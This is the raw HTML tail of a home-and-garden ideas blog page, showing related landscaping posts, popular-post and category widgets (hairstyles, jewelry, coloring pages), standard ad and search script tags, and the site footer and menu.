										<h3><a href="https://fantasticconcept.com/terrace-landscape-desert/">23 Newest Terrace Landscape Desert</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-16T16:52:23+00:00">July 16, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Modern%20Terrace%20Landscape%20Lovely%20New%20Design%202017%2030%20attractive%20Terrace%20Garden%20Ideas%20for-458404-480x650.png" href="https://fantasticconcept.com/modern-terrace-landscape/" title="23  Pretty Modern Terrace Landscape">
																			</a>
										<h3><a href="https://fantasticconcept.com/modern-terrace-landscape/">23 Pretty Modern Terrace Landscape</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-18T00:57:47+00:00">June 18, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Terrace%20Landscape%20Retaining%20Wall%20Awesome%2050%20Backyard%20Retaining%20Wall%20Ideas%20and%20Terraced%20Gardens%20S-363087-480x650.png" href="https://fantasticconcept.com/terrace-landscape-retaining-wall/" title="23 Amazing Terrace Landscape Retaining Wall">
																			</a>
										<h3><a href="https://fantasticconcept.com/terrace-landscape-retaining-wall/">23 Amazing Terrace Landscape Retaining Wall</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-31T06:43:48+00:00">May 31, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Japan%20Landscape%20Paintings%20Lovely%20Japanese%20Landscape%20Painting%20by%20Kirill%20Danileiko%20Japanese-303928-480x650.png" href="https://fantasticconcept.com/japan-landscape-paintings/" title="30 Perfect Japan Landscape Paintings">
																			</a>
										<h3><a href="https://fantasticconcept.com/japan-landscape-paintings/">30 Perfect Japan Landscape Paintings</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-19T20:56:01+00:00">May 19, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Residential%20Landscape%20Designs%20Awesome%20Residential%20Landscape%20Landscaping%20Residential%20Design-167311-480x650.png" href="https://fantasticconcept.com/residential-landscape-designs/" title="20  Magnificient Residential Landscape Designs">
																			</a>
										<h3><a href="https://fantasticconcept.com/residential-landscape-designs/">20 Magnificient Residential Landscape Designs</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-03T22:11:53+00:00">May 3, 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-8951" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-7213" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Led%20solar%20Landscape%20Light%20Awesome%205%20Best%20solar%20Led%20Garden%20amp%20Landscape%20Lights%202020%20Reviews-967459-480x650.png" href="https://fantasticconcept.com/led-solar-landscape-light/" title="24 Wonderful Led solar Landscape Light"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/led-solar-landscape-light/" rel="bookmark" title="24 Wonderful Led solar Landscape Light">
												24 Wonderful Led solar Landscape Light											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-16T13:38:04+00:00">December 16, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Landscape%20Edging%20Luxury%2017%20Simple%20and%20Cheap%20Garden%20Edging%20Ideas%20for%20Your%20Garden-676382-480x650.png" href="https://fantasticconcept.com/cheap-landscape-edging/" title="23 Unique Cheap Landscape Edging"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/cheap-landscape-edging/" rel="bookmark" title="23 Unique Cheap Landscape Edging">
												23 Unique Cheap Landscape Edging											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-05T16:20:11+00:00">December 5, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Landscape%20Around%20Front%20Porch%20New%20Landscaping%20with%20Rocks%20Around%20Your%20Porch-205901-480x650.png" href="https://fantasticconcept.com/landscape-around-front-porch/" title="22 Inexpensive Landscape Around Front Porch"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/landscape-around-front-porch/" rel="bookmark" title="22 Inexpensive Landscape Around Front Porch">
												22 Inexpensive Landscape Around Front Porch											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-11T07:08:08+00:00">November 11, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Frontyard%20Landscape%20Pictures%20Inspirational%20Front%20Yard%20before%20amp%20afters%20Landscaping%20Network-497614-480x650.png" href="https://fantasticconcept.com/frontyard-landscape-pictures/" title="22 Magnificient Frontyard Landscape Pictures"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/frontyard-landscape-pictures/" rel="bookmark" title="22 Magnificient Frontyard Landscape Pictures">
												22 Magnificient Frontyard Landscape Pictures											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-17T03:48:44+00:00">October 17, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Concrete%20Landscape%20Edging%20Cost%20Inspirational%202017%20Concrete%20Curbing%20Cost-974158-480x650.png" href="https://fantasticconcept.com/concrete-landscape-edging-cost/" title="23  Inexpensive Concrete Landscape Edging Cost"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/concrete-landscape-edging-cost/" rel="bookmark" title="23  Inexpensive Concrete Landscape Edging Cost">
												23  Inexpensive Concrete Landscape Edging Cost											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-11T12:38:36+00:00">October 11, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-4868" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
											Best 20 Bob Hairstyles with Highlights and Lowlights										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-8772" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-1787" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Minions%20Coloring%20Pages%20Printable%20Lovely%20Free%20Coloring%20Pages%20Printable%20to%20Color%20Kids%20and-684629-480x650.png" href="https://fantasticconcept.com/minions-coloring-pages-printable/" title="21 Best Minions Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/minions-coloring-pages-printable/" rel="bookmark" title="21 Best Minions Coloring Pages Printable">
											21 Best Minions Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#b0c4d8d5c3d8d9dec9d9d4d5d1c3f0d7ddd1d9dc9ed3dfdd"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#205448455348494e59494445415360474d41494c0e434f4d"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
